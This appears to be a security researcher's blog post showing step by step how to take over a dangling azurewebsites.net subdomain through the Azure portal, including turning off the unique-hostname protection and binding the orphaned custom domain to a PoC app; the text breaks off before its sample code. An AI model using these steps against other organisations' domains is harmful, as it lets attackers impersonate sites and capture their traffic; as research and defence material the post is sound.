AZURE Subdomain takeover on azurewebsites.net

In this post, I’ll walk you through how to perform a subdomain takeover on an unclaimed azurewebsites.net app. This guide includes screenshots, command-line examples, and a Python-based approach for automation.
First, I’ll show you how to manually claim the subdomain via the Azure portal. Then, we’ll move to a Python-based method to automate the process. My motivation for this research was to integrate the process into my automation workflow. Since there wasn’t a clear, consolidated resource, I ended up reading dozens of blog posts and technical documents before piecing it all together.
Recap: Many companies point (sub)domains to cloud services via DNS records. When those cloud resources are deleted, the DNS records often remain. This opens the door for attackers to re-create the missing cloud resource and take control over the subdomain. Since the DNS record still points to the service, the domain traffic is now routed to the attacker’s asset.
Taking Over an azurewebsites.net Application
Let’s say you’ve identified a CNAME DNS record pointing to an unclaimed Azure Web App. In this case, we’ll use:
- Domain:
subdomain.excis3.be - Azure App:
sdto-poc-excise.azurewebsites.net
This Azure resource has been deleted, but the DNS CNAME is still active, making it ripe for takeover.
Running the following command confirms the DNS is pointing to Azure:
1
dig -t cname +short subdomain.excis3.be


However, opening the domain in a browser returns an error, proof the resource doesn’t exist.

Using the Azure Portal (GUI)
To begin, log in to the Azure Portal at https://portal.azure.com. In the search bar at the top, type App Services and select it from the results.


Once in the App Services section, click on Create → Web App in the top left corner. This is where we’ll attempt to re-register the unclaimed resource and deploy our PoC (Proof of Concept) application.
You’re now in the Create Web App form. The most important field here is the App name under Instance Details. Enter the subdomain prefix (the part before .azurewebsites.net) to check if the name is still available. Be sure to uncheck the option Try a secure unique default hostname, as this feature is designed to prevent subdomain takeovers (SDTOs).

Once the name is verified as available, proceed to configure the application for your PoC.
- Select Python 3.13 as the runtime stack.
- Leave the OS as Linux (a cost-effective choice).
- Choose your preferred region.

- For pricing, select Basic B1. Avoid the Free plan, it doesn’t allow custom domains.
Remark: Ignore the screenshot below showing the Free plan. Use Basic B1 for full functionality.

With everything set up, click Review + Create, then Create. Azure will begin deploying your application. After deployment, you’ll see a success screen with a green checkmark. Click Go to resource to continue configuration.
At this point, visiting the app URL will display a 404 error. That’s expected, no content has been deployed yet.
Linking Your Custom Domain
In the Overview tab of your Web App, look for the Add custom domain option in the middle of the page. Click it to add your domain (e.g., subdomain.excis3.be).
On the domain setup page:
- Click Add custom domain.
- Choose All other domain services as the provider.
- Enter your domain and click Validate.


You may be prompted to add a TXT record for domain verification. This is a protective feature, but often neglected, making SDTOs possible. Once the domain is validated, it will appear with a green status.
Hosting the PoC via GitHub
To deploy a basic Python app:
- Fork this repository: https://github.com/Azure-Samples/python-docs-hello-world.

- Customize the content to reflect your PoC message.
Here’s a simple version of what I used:
